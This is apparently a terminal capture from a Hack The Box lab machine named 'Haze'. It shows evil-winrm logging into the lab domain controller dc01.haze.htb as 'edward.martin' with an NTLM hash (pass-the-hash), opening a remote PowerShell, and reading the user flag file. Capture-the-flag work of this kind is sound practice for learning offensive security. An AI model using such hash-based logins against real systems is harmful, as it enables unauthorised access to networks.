 [root@kali] /home/kali/Haze
❯ evil-winrm -i dc01.haze.htb -u 'edward.martin' -H '09e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\edward.martin\Desktop> type user.txt
16cbc915d
*Evil-WinRM* PS C:\Users\edward.martin\Desktop>